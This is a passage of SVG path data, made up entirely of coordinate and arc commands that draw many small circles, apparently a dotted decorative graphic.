0 0 1-.003-4.834 3.424 3.424 0 0 1 4.837 0ZM464.641 215.104a4.287 4.287 0 1 1-6.063 6.062 4.287 4.287 0 0 1 6.063-6.062ZM448.614 193.75a4.923 4.923 0 0 1-.001 6.968 4.922 4.922 0 0 1-6.968 0 4.928 4.928 0 0 1 6.969-6.968ZM431.003 173.773a5.545 5.545 0 0 1-7.842 7.841 5.543 5.543 0 0 1 .001-7.838 5.544 5.544 0 0 1 7.841-.003ZM412.183 154.981a6.573 6.573 0 0 1 .002 9.297 6.578 6.578 0 0 1-9.301.001 6.578 6.578 0 0 1 .001-9.301 6.574 6.574 0 0 1 9.298.003ZM390.285 139.504a5.158 5.158 0 1 1-7.296 7.293 5.158 5.158 0 0 1 7.296-7.293ZM368.89 123.985a6.211 6.211 0 0 1 0 8.78 6.208 6.208 0 0 1-8.777-.002 6.204 6.204 0 0 1 .001-8.774 6.21 6.21 0 0 1 8.776-.004ZM346.262 110.382a7.047 7.047 0 0 1 0 9.97 7.052 7.052 0 0 1-9.973.004 7.051 7.051 0 0 1 .004-9.973 7.047 7.047 0 0 1 9.969-.001ZM322.028 99.318a6.948 6.948 0 1 1-9.826 9.827 6.948 6.948 0 0 1 9.826-9.827ZM297.303 89.857a7.3 7.3 0 0 1-.001 10.331 7.293 7.293 0 0 1-10.324-.005 7.3 7.3 0 0 1-.006-10.325 7.306 7.306 0 0 1 10.331 0ZM271.886 82.455a7.555 7.555 0 1 1-10.683 10.683 7.555 7.555 0 0 1 10.683-10.683ZM245.776 77.25a7.552 7.552 0 0 1 .003 10.683 7.556 7.556 0 0 1-10.689.003c-2.954-2.954-2.945-7.734.006-10.686a7.55 7.55 0 0 1 10.68 0ZM219.417 74.064a7.657 7.657 0 0 1 0 10.828c-2.99 2.99-7.842 2.993-10.831.003a7.658 7.658 0 0 1 .003-10.83 7.654 7.654 0 0 1 10.828-.001ZM192.825 73.023a7.653 7.653 0 0 1 .003 10.826A7.657 7.657 0 0 1 182 73.02a7.65 7.65 0 0 1 10.825.002ZM166.227 74.061c2.989 2.99 2.989 7.839-.007 10.834a7.648 7.648 0 0 1-10.825-.002 7.653 7.653 0 0 1 .001-10.822c2.987-2.987 7.844-2.996 10.831-.01ZM139.805 77.196a7.655 7.655 0 0 1-.004 10.831 7.648 7.648 0 0 1-10.825-.002 7.654 7.654 0 0 1-.002-10.825c2.99-2.99 7.841-2.993 10.831-.004ZM113.472 82.608a7.353 7.353 0 1 1-10.397 10.4 7.353 7.353 0 0 1 10.397-10.4ZM87.905 89.794a7.411 7.411 0 0 1 0 10.473 7.405 7.405 0 1 1-10.472-10.472 7.405 7.405 0 0 1 10.472-.001ZM62.615 99.331a6.953 6.953 0 0 1-.007 9.834 6.946 6.946 0 0 1-9.827.001 6.949 6.949 0 0 1 0-9.828c2.715-2.715 7.12-2.72 9.834-.007ZM38.521 110.398c2.753 2.753 2.747 7.223-.01 9.979a7.047 7.047 0 0 1-9.969 0 7.055 7.055 0 0 1-.002-9.972c2.75-2.751 7.226-2.763 9.981-.007ZM15.048 123.656a6.696 6.696 0 0 1 0 9.472 6.697 6.697 0 1 1-9.472-9.472 6.693 6.693 0 0 1 9.472 0ZM14.897 701.77a6.548 6.548 0 0 1-9.26 9.26 6.548 6.548 0 0 1 9.26-9.26ZM38.51 714.376a7.102 7.102 0 0 1-.004 10.044 7.1 7.1 0 0 1-10.044.003c-2.773-2.773-2.767-7.266.007-10.04 2.774-2.774 7.267-2.78 10.04-.007ZM62.392 725.801a6.702 6.702 0 0 1-.004 9.475 6.698 6.698 0 1 1-9.472-9.471 6.7 6.7 0 0 1 9.476-.004ZM87.79 734.584a7.3 7.3 0 0 1 0 10.33 7.3 7.3 0 0 1-10.331.001 7.297 7.297 0 0 1 .004-10.328 7.303 7.303 0 0 1 10.327-.003ZM113.4 741.807a7.303 7.303 0 0 1-.004 10.328 7.303 7.303 0 0 1-10.328.004 7.303 7.303 0 0 1 .004-10.328 7.303 7.303 0 0 1 10.328-.004ZM139.758 746.741a7.658 7.658 0 1 1-10.829 10.829 7.658 7.658 0 0 1 10.829-10.829ZM166.196 749.88a7.658 7.658 0 0 1-10.829 10.829 7.657 7.657 0 0 1 .001-10.828 7.654 7.654 0 0 1 10.828-.001ZM192.786 750.912c2.99 2.99 2.993 7.841.006 10.828a7.66 7.66 0 0 1-10.831-.002 7.654 7.654 0 0 1 0-10.828 7.654 7.654 0 0 1 10.825.002ZM219.372 749.871a7.657 7.657 0 0 1-10.828 10.829 7.653 7.653 0 0 1 .003-10.825 7.654 7.654 0 0 1 10.825-.004ZM245.553 746.997a7.303 7.303 0 0 1-.001 10.331 7.3 7.3 0 0 1-10.327-.003 7.298 7.298 0 0 1 0-10.325c2.851-2.85 7.478-2.854 10.328-.003ZM271.65 741.796a7.3 7.3 0 0 1-.001 10.33 7.301 7.301 0 0 1-10.331.001 7.298 7.298 0 0 1 .004-10.328 7.302 7.302 0 0 1 10.328-.003ZM297.27 734.582a7.302 7.302 0 0 1-.004 10.327 7.302 7.302 0 1 1-10.327-10.327 7.301 7.301 0 0 1 10.331 0ZM321.81 725.785a6.7 6.7 0 0 1 .003 9.476 6.7 6.7 0 0 1-9.476-.003 6.699 6.699 0 0 1 9.473-9.473ZM345.663 714.979a6.23 6.23 0 0 1-.004 8.813 6.225 6.225 0 0 1-8.809 0 6.233 6.233 0 0 1 8.813-8.813ZM369.064 701.775a6.498 6.498 0 1 1-9.189 9.189 6.495 6.495 0 0 1 .001-9.188 6.5 6.5 0 0 1 9.188-.001ZM390.979 687.207c2.422 2.421 2.418 6.349-.006 8.774a6.201 6.201 0 0 1-8.771.003 6.21 6.21 0 0 1-.002-8.777 6.21 6.21 0 0 1 8.779 0ZM411.92 670.689a6.254 6.254 0 0 1 .002 8.842 6.25 6.25 0 0 1-8.839-.005 6.247 6.247 0 0 1-.002-8.836 6.253 6.253 0 0 1 8.839-.001ZM445.356 668.68a4.725 4.725 0 1 1-6.681 6.681 4.717 4.717 0 0 1 0-6.678 4.729 4.729 0 0 1 6.681-.003ZM463.66 648.993a4.984 4.984 0 1 1-7.049 7.049 4.985 4.985 0 1 1 7.049-7.049ZM479.269 629.217a3.558 3.558 0 0 1 0 5.032 3.551 3.551 0 0 1-5.027-.005 3.557 3.557 0 0 1-.005-5.027 3.564 3.564 0 0 1 5.032 0ZM493.946 607.624a3.024 3.024 0 1 1-4.278 4.278 3.022 3.022 0 0 1 .004-4.278 3.02 3.02 0 0 1 4.274 0ZM507.194 584.753a2.839 2.839 0 0 1 0 4.019 2.836 2.836 0 0 1-4.017-.002 2.843 2.843 0 0 1-.006-4.02 2.844 2.844 0 0 1 4.023.003ZM518.516 561.128a2.398 2.398 0 0 1-.003 3.389 2.387 2.387 0 0 1-3.381-.006 2.384 2.384 0 0 1 .001-3.374 2.394 2.394 0 0 1 3.383-.009ZM527.525 537.248c.474.474.477 1.24 0 1.717a1.206 1.206 0 0 1-1.714-.003 1.214 1.214 0 0 1-.002-1.714 1.216 1.216 0 0 1 1.716 0ZM535.165 512.211a.707.707 0 0 1 .003 1.003.715.715 0 0 1-1.007 0 .704.704 0 0 1 .006-1 .702.702 0 0 1 .998-.003ZM540.931 486.631c.101.101.104.253.009.348a.248.248 0 1 1-.351-.351.24.24 0 0 1 .342.003ZM544.984 460.45a.092.092 0 0 1 .003.131.092.092 0 0 1-.131-.003.092.092 0 0 1-.003-.131.092.092 0 0 1 .131.003ZM536.998 327.82c.34.34.346.903.006 1.243a.892.892 0 0 1-1.25 0 .889.889 0 0 1 .003-1.246.878.878 0 0 1 1.241.003ZM530.004 301.773c.634.634.64 1.664 0 2.303a1.624 1.624 0 0 1-2.303 0 1.63 1.63 0 1 1 2.303-2.303ZM520.615 276.874a1.607 1.607 0 0 1-.003 2.271 1.598 1.598 0 0 1-2.264-.003 1.603 1.603 0 0 1-.006-2.268 1.611 1.611 0 0 1 2.273 0ZM510.508 251.631a3.175 3.175 0 1 1-4.489 4.495 3.175 3.175 0 0 1 4.489-4.495ZM498.44 227.499a4.4 4.4 0 0 1-.001 6.228 4.394 4.394 0 0 1-6.222-.006 4.39 4.39 0 0 1 .001-6.216 4.402 4.402 0 0 1 6.222-.006ZM483.845 205.233a4.445 4.445 0 0 1 0 6.287 4.446 4.446 0 1 1 0-6.287ZM468.228 183.537a5.315 5.315 0 0 1-7.516 7.516 5.32 5.32 0 0 1-.002-7.515 5.317 5.317 0 0 1 7.518-.001ZM450.025 164.152a4.697 4.697 0 0 1-.006 6.642 4.684 4.684 0 0 1-6.634-.002 4.686 4.686 0 0 1 .001-6.631c1.829-1.829 4.807-1.841 6.639-.009ZM431.795 144.755a5.998 5.998 0 0 1 0 8.478 5.994 5.994 0 1 1-8.478-8.477 5.991 5.991 0 0 1 8.478-.001ZM410.859 128.225a5.327 5.327 0 0 1-.004 7.534 5.32 5.32 0 0 1-7.527-.003 5.327 5.327 0 0 1-.003-7.528 5.332 5.332 0 0 1 7.534-.003ZM389.01 112.944a5.093 5.093 0 0 1-.001 7.205 5.086 5.086 0 0 1-7.199-.006 5.087 5.087 0 0 1-.002-7.196 5.095 5.095 0 0 1 7.202-.003ZM367.054 98.342a6.242 6.242 0 0 1 0 8.827c-2.439 2.439-6.397 2.442-8.833.006a6.25 6.25 0 0 1 .003-8.836 6.24 6.24 0 0 1 8.83.003ZM343.317 86.292a6.195 6.195 0 1 1-8.76 8.76 6.188 6.188 0 0 1 .001-8.756 6.194 6.194 0 0 1 8.759-.004ZM319.265 75.498a6.897 6.897 0 0 1-.004 9.76 6.887 6.887 0 0 1-9.75-.006 6.892 6.892 0 0 1-.005-9.75c2.69-2.691 7.065-2.698 9.759-.004ZM294.005 67.072a6.848 6.848 0 0 1-.001 9.685 6.848 6.848 0 1 1-9.684-9.685 6.846 6.846 0 0 1 9.685 0ZM268.533 60.18a7.298 7.298 0 0 1-.007 10.33 7.29 7.29 0 0 1-10.322-.002c-2.85-2.85-2.856-7.474-.005-10.325 2.851-2.85 7.48-2.857 10.334-.004ZM242.5 55.367a7.549 7.549 0 0 1 .002 10.683 7.55 7.55 0 0 1-10.686 0 7.551 7.551 0 0 1 .004-10.682 7.554 7.554 0 0 1 10.68-.001ZM216.026 52.66a7.55 7.55 0 0 1 .003 10.683 7.553 7.553 0 0 1-10.686 0 7.555 7.555 0 1 1 10.683-10.684ZM189.391 51.962a7.507 7.507 0 0 1 .002 10.612 7.506 7.506 0 0 1-10.612-.002 7.506 7.506 0 0 1 0-10.61 7.504 7.504 0 0 1 10.61 0ZM162.922 53.08c2.987 2.986 2.986 7.84-.003 10.83a7.655 7.655 0 0 1-10.826-.002 7.654 7.654 0 0 1-.002-10.825c2.99-2.99 7.842-2.993 10.831-.004ZM136.245 56.516a7.296 7.296 0 0 1-.003 10.328 7.293 7.293 0 0 1-10.322-.002 7.298 7.298 0 0 1-.002-10.322c2.85-2.85 7.477-2.854 10.327-.004ZM109.688 62.085a6.702 6.702 0 0 1 .003 9.476 6.707 6.707 0 0 1-9.479 0 6.7 6.7 0 0 1 .004-9.475 6.696 6.696 0 0 1 9.472 0ZM84.105 69.056a6.802 6.802 0 0 1-9.618 9.618 6.802 6.802 0 0 1 9.618-9.618ZM58.529 78.48a6.094 6.094 0 0 1 .002 8.622 6.094 6.094 0 0 1-8.623-.002 6.092 6.092 0 0 1 .004-8.617 6.097 6.097 0 0 1 8.617-.004ZM34.61 88.814a6.699 6.699 0 0 1-9.473 9.473 6.7 6.7 0 1 1 9.473-9.473ZM10.507 101.935a5.844 5.844 0 1 1-8.266 8.264 5.844 5.844 0 0 1 8.266-8.264ZM4.711 721.231a5.79 5.79 0 1 1-8.188 8.188 5.786 5.786 0 0 1 0-8.188 5.791 5.791 0 0 1 8.188 0ZM28.499 733.649a6.548 6.548 0 1 1-9.262 9.258 6.548 6.548 0 0 1 9.262-9.258ZM52.603 744.876a6.497 6.497 0 0 1-.004 9.185 6.497 6.497 0 0 1-9.185.004 6.497 6.497 0 0 1 9.189-9.189ZM77.65 754.127a6.7 6.7 0 0 1-.004 9.476 6.696 6.696 0 0 1-9.473 0 6.696 6.696 0 0 1 .001-9.472 6.7 6.7 0 0 1 9.475-.004ZM103.185 761.634a6.7 6.7 0 1 1-9.472 9.473 6.699 6.699 0 0 1 9.472-9.473ZM129.637 766.812a7.3 7.3 0 0 1-.003 10.328 7.3 7.3 0 0 1-10.328.004 7.304 7.304 0 0 1 0-10.331 7.301 7.301 0 0 1 10.331-.001ZM155.951 770.53a7.25 7.25 0 1 1-10.254 10.254 7.25 7.25 0 0 1 10.254-10.254ZM182.509 772.256a7.248 7.248 0 0 1-.001 10.254 7.25 7.25 0 0 1-10.253.001 7.254 7.254 0 0 1-.003-10.257 7.249 7.249 0 0 1 10.257.002ZM209.308 771.831a7.505 7.505 0 1 1-10.613 10.613 7.5 7.5 0 0 1 .001-10.609c2.927-2.928 7.684-2.931 10.612-.004ZM235.681 769.753a7.3 7.3 0 0 1-.001 10.325 7.302 7.302 0 1 1-10.327-10.328 7.3 7.3 0 0 1 10.328.003ZM261.679 765.874a6.897 6.897 0 0 1 .002 9.759 6.898 6.898 0 0 1-9.759-.002 6.894 6.894 0 0 1 .003-9.754 6.899 6.899 0 0 1 9.754-.003ZM287.448 759.92a6.703 6.703 0 0 1 .002 9.476 6.7 6.7 0 0 1-9.475-.003 6.69 6.69 0 0 1 .004-9.469 6.695 6.695 0 0 1 9.469-.004ZM312.845 751.925a6.702 6.702 0 0 1-.004 9.475 6.698 6.698 0 1 1-9.472-9.471 6.701 6.701 0 0 1 9.476-.004ZM336.968 742.687a5.843 5.843 0 0 1-.004 8.262 5.843 5.843 0 0 1-8.262.003 5.844 5.844 0 0 1 8.266-8.265ZM359.945 732.003a4.498 4.498 0 0 1-.003 6.361 4.496 4.496 0 0 1-6.362.004 4.5 4.5 0 0 1 .001-6.365 4.499 4.499 0 0 1 6.364 0ZM383.642 717.92a5.473 5.473 0 0 1 0 7.744 5.477 5.477 0 1 1-7.744-7.743 5.473 5.473 0 0 1 7.744-.001ZM405.314 703.171a5.057 5.057 0 1 1-7.153 7.15 5.057 5.057 0 0 1 7.153-7.15ZM426.717 687.206a5.192 5.192 0 0 1-8.48 5.991 5.19 5.19 0 0 1 1.245-7.235 5.19 5.19 0 0 1 7.235 1.244ZM459.731 684.26a3.871 3.871 0 0 1 .003 5.473 3.87 3.87 0 0 1-5.474-.003 3.86 3.86 0 0 1 .007-5.464 3.867 3.867 0 0 1 5.464-.006ZM477.695 664.996a3.586 3.586 0 0 1-.007 5.074 3.585 3.585 0 0 1-5.07.003 3.599 3.599 0 0 1-.003-5.077 3.597 3.597 0 0 1 5.08 0ZM494.362 644.395a3.486 3.486 0 0 1 0 4.926 3.48 3.48 0 1 1-4.922-4.923 3.483 3.483 0 0 1 4.922-.003ZM509.384 622.839a3.116 3.116 0 0 1-.004 4.408 3.11 3.11 0 0 1-4.404 0 3.113 3.113 0 0 1 0-4.404 3.118 3.118 0 0 1 4.408-.004ZM522.588 600.516a2.419 2.419 0 1 1-3.419 3.42 2.417 2.417 0 0 1 3.419-3.42ZM533.815 577.662a1.202 1.202 0 0 1-.003 1.702 1.198 1.198 0 0 1-1.699 0 1.21 1.21 0 0 1-.006-1.705 1.208 1.208 0 0 1 1.708.003ZM543.874 553.503a.717.717 0 0 1 .003 1.009.719.719 0 0 1-1.01-.003.702.702 0 0 1 .003-1.003.707.707 0 0 1 1.004-.003ZM552.211 528.662a.261.261 0 0 1 0 .368.253.253 0 0 1-.363-.006.252.252 0 0 1-.006-.362.263.263 0 0 1 .369 0ZM559.146 502.92a.318.318 0 0 1 .003.447.32.32 0 0 1-.45 0 .319.319 0 0 1 .003-.447.317.317 0 0 1 .444 0ZM564.072 476.945a.084.084 0 0 1 0 .122c-.038.038-.093.041-.128.006-.041-.041-.032-.09.006-.128.035-.035.084-.038.122 0ZM555.778 318.614c.032.033.03.076-.003.109a.072.072 0 0 1-.105 0 .075.075 0 0 1 0-.106c.032-.032.079-.032.108-.003ZM548.443 292.708a.725.725 0 1 1-1.025 1.024.722.722 0 0 1 0-1.024.727.727 0 0 1 1.025 0ZM539.265 267.514c.47.47.47 1.24-.003 1.713a1.21 1.21 0 0 1-1.711-1.71 1.21 1.21 0 0 1 1.714-.003ZM529.099 242.303a2.746 2.746 0 0 1-.003 3.887 2.744 2.744 0 1 1-3.881-3.881 2.75 2.75 0 0 1 3.884-.006ZM517.033 218.187a3.942 3.942 0 0 1-.003 5.574 3.935 3.935 0 0 1-5.568-.003 3.936 3.936 0 0 1 0-5.565 3.946 3.946 0 0 1 5.571-.006ZM502.066 196.342a3.264 3.264 0 0 1 0 4.618 3.257 3.257 0 0 1-4.612-.006 3.256 3.256 0 0 1-.002-4.609 3.265 3.265 0 0 1 4.614-.003ZM486.002 175.132a3.183 3.183 0 1 1-4.499 4.507 3.183 3.183 0 0 1 4.499-4.507ZM469.622 153.962a4.732 4.732 0 0 1-.003 6.693 4.735 4.735 0 0 1-6.696-6.695 4.736 4.736 0 0 1 6.699.002ZM451.141 134.811a5.206 5.206 0 0 1 0 7.365 5.207 5.207 0 1 1 0-7.365ZM431.108 117.292a5.282 5.282 0 1 1-7.469 7.469 5.28 5.28 0 0 1 .003-7.468 5.279 5.279 0 0 1 7.466-.001ZM409.308 101.837a4.495 4.495 0 1 1-6.356 6.356 4.493 4.493 0 0 1-.002-6.355 4.496 4.496 0 0 1 6.358-.001ZM387.97 86.356a5.892 5.892 0 0 1-.004 8.333 5.888 5.888 0 0 1-8.33 0 5.891 5.891 0 0 1-.002-8.332 5.895 5.895 0 0 1 8.336-.001ZM364.644 73.485a5.844 5.844 0 0 1 0 8.265 5.84 5.84 0 0 1-8.262-.003 5.843 5.843 0 0 1-.002-8.261 5.848 5.848 0 0 1 8.264 0ZM340.719 62.059a6.092 6.092 0 0 1-.003 8.616 6.092 6.092 0 1 1-8.617-8.616 6.093 6.093 0 0 1 8.62 0ZM315.787 52.601a5.99 5.99 0 0 1-.003 8.475 5.993 5.993 0 0 1-8.475.004 5.997 5.997 0 0 1 .001-8.478 5.993 5.993 0 0 1 8.477 0ZM290.914 44.242a6.802 6.802 0 0 1-.003 9.617 6.795 6.795 0 0 1-9.612-.002 6.794 6.794 0 0 1-.002-9.612 6.804 6.804 0 0 1 9.617-.003ZM264.907 38.332a6.7 6.7 0 0 1-.003 9.476 6.7 6.7 0 0 1-9.473 0 6.702 6.702 0 0 1 .001-9.472c2.614-2.614 6.862-2.617 9.475-.004ZM239.042 33.744a7.297 7.297 0 0 1-.003 10.328 7.293 7.293 0 0 1-10.322-.003 7.298 7.298 0 0 1-.002-10.322c2.85-2.85 7.477-2.854 10.327-.003ZM212.424 31.528a7.149 7.149 0 0 1-.001 10.112c-2.791 2.792-7.323 2.795-10.114.004a7.156 7.156 0 0 1 0-10.118 7.148 7.148 0 0 1 10.115.002ZM185.812 31.07a7.152 7.152 0 0 1-.001 10.112A7.15 7.15 0 1 1 175.7 31.07a7.147 7.147 0 0 1 10.112 0ZM159.311 32.39a7.256 7.256 0 0 1-.001 10.26 7.246 7.246 0 0 1-10.254-.006 7.245 7.245 0 0 1-.002-10.25c2.83-2.83 7.427-2.834 10.257-.004ZM132.493 36.03a6.7 6.7 0 0 1 .002 9.476 6.703 6.703 0 0 1-9.478 0 6.697 6.697 0 0 1 .004-9.475 6.696 6.696 0 0 1 9.472 0ZM106.368 41.107a6.7 6.7 0 0 1-.003 9.475 6.699 6.699 0 0 1-9.472-9.472 6.702 6.702 0 0 1 9.475-.003ZM80.198 48.453a6.052 6.052 0 0 1 0 8.555 6.046 6.046 0 0 1-8.552-.002 6.036 6.036 0 0 1 .004-8.546 6.045 6.045 0 0 1 8.548-.007ZM54.879 57.276a5.84 5.84 0 0 1 .002 8.262 5.844 5.844 0 1 1-8.264-8.264 5.843 5.843 0 0 1 8.262.002ZM30.397 67.667a5.84 5.84 0 0 1-.003 8.261 5.84 5.84 0 1 1-8.261-8.26 5.844 5.844 0 0 1 8.264-.001ZM6.668 79.766a5.844 5.844 0 0 1 0 8.265 5.838 5.838 0 0 1-8.263-.002 5.843 5.843 0 0 1-.002-8.262 5.847 5.847 0 0 1 8.265 0ZM18.344 753.061a5.786 5.786 0 0 1 .003 8.19 5.79 5.79 0 0 1-8.19-.002 5.786 5.786 0 0 1 0-8.188 5.791 5.791 0 0 1 8.187 0ZM42.434 764.338a5.739 5.739 0 0 1-.003 8.12 5.736 5.736 0 0 1-8.12.004 5.74 5.74 0 0 1 0-8.123 5.743 5.743 0 0 1 8.123-.001ZM67.778 773.377a6.445 6.445 0 0 1 .002 9.12 6.445 6.445 0 0 1-9.12-.002 6.441 6.441 0 0 1 0-9.117 6.447 6.447 0 0 1 9.118-.001ZM92.811 781.587a5.843 5.843 0 0 1 0 8.264 5.844 5.844 0 1 1-8.264-8.264 5.842 5.842 0 0 1 8.264 0ZM119.345 786.967a6.698 6.698 0 0 1-9.473 9.473 6.698 6.698 0 1 1 9.473-9.473ZM145.626 791.134a6.704 6.704 0 0 1 .002 9.476 6.702 6.702 0 0 1-9.477-9.478 6.7 6.7 0 0 1 9.475.002ZM171.752 793.84a6.145 6.145 0 1 1-8.691 8.692 6.139 6.139 0 0 1 .003-8.688 6.144 6.144 0 0 1 8.688-.004ZM198.79 793.871a6.75 6.75 0 1 1-9.55 9.543 6.75 6.75 0 0 1 9.55-9.543ZM225.225 792.617a6.548 6.548 0 0 1-9.26 9.259 6.548 6.548 0 0 1 9.26-9.259ZM251.642 789.369a6.55 6.55 0 0 1 0 9.26 6.55 6.55 0 0 1-9.262-9.262 6.55 6.55 0 0 1 9.262.002ZM277.873 784.182c2.616 2.617 2.622 6.861.005 9.478a6.702 6.702 0 0 1-9.478-.005 6.695 6.695 0 0 1 .001-9.472 6.698 6.698 0 0 1 9.472-.001ZM302.972 777.909a5.844 5.844 0 0 1 0 8.265 5.841 5.841 0 0 1-8.262-.003 5.842 5.842 0 1 1 8.262-8.262ZM328.149 769.229a5.845 5.845 0 0 1 0 8.265 5.841 5.841 0 0 1-8.262-.002 5.84 5.84 0 0 1 0-8.259 5.846 5.846 0 0 1 8.262-.004ZM352.116 759.364a5.084 5.084 0 0 1 0 7.193 5.088 5.088 0 1 1-7.196-7.196 5.085 5.085 0 0 1 7.196.003ZM375.943 747.164a5.235 5.235 0 0 1-.001 7.407 5.234 5.234 0 0 1-7.406 0 5.23 5.23 0 0 1 .003-7.403 5.236 5.236 0 0 1 7.404-.004ZM397.992 734.222a4.166 4.166 0 1 1-5.891 5.89 4.166 4.166 0 0 1 5.891-5.89ZM419.839 718.906a4.237 4.237 0 1 1-5.992 5.992 4.236 4.236 0 1 1 5.992-5.992ZM440.156 702.527a3.715 3.715 0 0 1 .003 5.254 3.72 3.72 0 0 1-5.26-5.26 3.717 3.717 0 0 1 5.257.006ZM474.104 699.853a3.01 3.01 0 1 1-4.258 4.256 3.01 3.01 0 0 1 4.258-4.256ZM492.499 680.213a3.294 3.294 0 0 1 .002 4.656 3.291 3.291 0 1 1-4.656-4.656 3.29 3.29 0 0 1 4.654 0ZM508.88 660.111a2.6 2.6 0 0 1-.003 3.679 2.597 2.597 0 0 1-3.677.001 2.606 2.606 0 0 1-.002-3.68 2.61 2.61 0 0 1 3.682 0ZM524.548 638.248a2.89 2.89 0 1 1-4.089 4.088 2.89 2.89 0 1 1 4.089-4.088ZM538.03 616.127c.84.84.84 2.208-.001 3.049-.84.84-2.208.841-3.049 0a2.162 2.162 0 0 1-.002-3.052 2.159 2.159 0 0 1 3.052.003ZM549.894 593.225a1.292 1.292 0 0 1-1.826 1.826 1.29 1.29 0 0 1 1.826-1.826ZM560.588 569.137a1 1 0 1 1-1.415 1.415 1.001 1.001 0 0 1 1.415-1.415ZM569.497 544.544a.502.502 0 0 1-.003.708.497.497 0 0 1-.704 0 .5.5 0 0 1 .707-.708ZM576.88 519.252a.2.2 0 0 1-.003.288.201.201 0 0 1-.282-.003.198.198 0 0 1-.003-.282.203.203 0 0 1 .288-.003ZM567.571 282.945a.82.82 0 0 1-.003 1.158.817.817 0 1 1-1.155-1.155.82.82 0 0 1 1.158-.003ZM558.188 257.862c.48.48.476 1.252-.006 1.735a1.217 1.217 0 0 1-1.729 0 1.226 1.226 0 1 1 1.735-1.735ZM546.954 233.7a1.312 1.312 0 1 1-1.854 1.858 1.312 1.312 0 0 1 1.854-1.858ZM535.311 209.182a3.042 3.042 0 0 1 .002 4.307 3.045 3.045 0 1 1-4.306-4.307 3.038 3.038 0 0 1 4.304 0ZM521.439 186.277a3.747 3.747 0 0 1 0 5.293 3.745 3.745 0 0 1-5.293 0 3.74 3.74 0 0 1 0-5.293 3.742 3.742 0 0 1 5.293 0ZM504.638 165.862a2.348 2.348 0 1 1-3.321 3.321 2.344 2.344 0 0 1 0-3.321 2.347 2.347 0 0 1 3.321 0ZM488.709 144.29a4.129 4.129 0 0 1-5.837 5.838 4.126 4.126 0 0 1 0-5.838 4.125 4.125 0 0 1 5.837 0ZM469.819 125.541a3.599 3.599 0 1 1-5.089.003 3.605 3.605 0 0 1 5.089-.003ZM449.986 107.786a3.457 3.457 0 0 1-.001 4.89 3.45 3.45 0 0 1-4.884-.005 3.452 3.452 0 0 1-.005-4.885 3.456 3.456 0 0 1 4.89 0ZM429.315 91.064a3.719 3.719 0 0 1-.001 5.263 3.722 3.722 0 1 1-5.265-5.265 3.72 3.72 0 0 1 5.266.002ZM408.44 74.928a5.183 5.183 0 0 1-.003 7.339 5.179 5.179 0 0 1-7.332-.003 5.187 5.187 0 0 1 7.335-7.335ZM385.495 61.39a5.08 5.08 0 0 1-.001 7.193 5.074 5.074 0 0 1-7.187-.005 5.079 5.079 0 0 1-.005-7.187 5.086 5.086 0 0 1 7.193 0ZM361.637 49.445a4.886 4.886 0 1 1-6.91 6.91 4.886 4.886 0 0 1 6.91-6.91ZM337.215 38.92a4.937 4.937 0 0 1-.003 6.982 4.936 4.936 0 0 1-6.98-6.98 4.94 4.94 0 0 1 6.983-.002ZM312.043 30.145a4.835 4.835 0 0 1 0 6.838 4.835 4.835 0 0 1-6.838 0 4.831 4.831 0 0 1 .003-6.835 4.834 4.834 0 0 1 6.835-.003ZM287.129 22.259a5.838 5.838 0 0 1-.004 8.261 5.837 5.837 0 0 1-8.259 0 5.846 5.846 0 0 1-.002-8.26 5.847 5.847 0 0 1 8.265-.001ZM261.688 16.18a6.7 6.7 0 0 1-.003 9.476 6.697 6.697 0 0 1-9.473 0 6.697 6.697 0 0 1 .001-9.471 6.7 6.7 0 0 1 9.475-.004ZM235.225 12.573a6.549 6.549 0 0 1-9.26 9.26 6.549 6.549 0 0 1 9.26-9.26ZM208.396 10.868a6.143 6.143 0 0 1-.001 8.69 6.143 6.143 0 0 1-8.69.001 6.143 6.143 0 0 1 0-8.69 6.144 6.144 0 0 1 8.691-.001ZM181.779 10.656a6.143 6.143 0 0 1-.004 8.688 6.143 6.143 0 1 1-8.687-8.688 6.144 6.144 0 0 1 8.691 0ZM155.456 11.953c2.537 2.537 2.54 6.654.006 9.188a6.499 6.499 0 0 1-9.189-.005 6.492 6.492 0 1 1 9.183-9.183ZM128.462 15.814a5.69 5.69 0 0 1 0 8.046 5.694 5.694 0 0 1-8.049.003 5.692 5.692 0 0 1 8.049-8.049ZM102.441 20.75a5.838 5.838 0 0 1 .003 8.262 5.844 5.844 0 1 1-8.264-8.264 5.843 5.843 0 0 1 8.261.003ZM76.012 28.165a4.885 4.885 0 1 1-6.91 6.908 4.885 4.885 0 0 1 6.91-6.908ZM51.449 35.928a5.841 5.841 0 0 1 0 8.264 5.838 5.838 0 0 1-8.262-.002 5.843 5.843 0 0 1-.003-8.262 5.847 5.847 0 0 1 8.265 0ZM26.028 46.8a4.739 4.739 0 0 1-.003 6.7 4.73 4.73 0 0 1-6.693-.003 4.732 4.732 0 0 1-.003-6.693 4.739 4.739 0 0 1 6.7-.003ZM2.544 58.059a5.34 5.34 0 0 1-.003 7.55 5.332 5.332 0 0 1-7.545-.002 5.338 5.338 0 0 1-.006-7.548 5.343 5.343 0 0 1 7.554 0ZM7.974 772.693a4.733 4.733 0 0 1 .002 6.692 4.737 4.737 0 0 1-6.698-6.698 4.733 4.733 0 0 1 6.696.006ZM32.078 783.968a4.733 4.733 0 0 1 0 6.696 4.733 4.733 0 0 1-6.696 0 4.74 4.74 0 0 1-.003-6.699 4.739 4.739 0 0 1 6.7.003ZM57.58 792.93a5.746 5.746 0 0 1 .002 8.126 5.746 5.746 0 0 1-8.126-.003 5.738 5.738 0 0 1 .004-8.119 5.74 5.74 0 0 1 8.12-.004ZM82.962 800.955a5.736 5.736 0 0 1-.003 8.113 5.74 5.74 0 0 1-8.117.007 5.745 5.745 0 0 1 0-8.123 5.738 5.738 0 0 1 8.12.003ZM108.897 807.196a5.844 5.844 0 0 1-.003 8.262 5.844 5.844 0 0 1-8.262.003 5.846 5.846 0 0 1 .001-8.264 5.843 5.843 0 0 1 8.264-.001ZM135.616 811.283a6.549 6.549 0 0 1-9.26 9.259 6.549 6.549 0 0 1 9.26-9.259ZM161.037 815.184a5.084 5.084 0 0 1 .002 7.196 5.084 5.084 0 0 1-7.196-.002 5.077 5.077 0 0 1 .004-7.19 5.082 5.082 0 0 1 7.19-.004ZM187.706 816.203a5.185 5.185 0 0 1 0 7.335 5.186 5.186 0 1 1-7.335-7.335 5.188 5.188 0 0 1 7.335 0ZM214.984 814.871a6.144 6.144 0 0 1-.001 8.691 6.14 6.14 0 0 1-8.688-.002 6.14 6.14 0 0 1 .001-8.685 6.146 6.146 0 0 1 8.688-.004ZM240.891 813.054a5.288 5.288 0 0 1-.001 7.483 5.286 5.286 0 0 1-7.48-.002 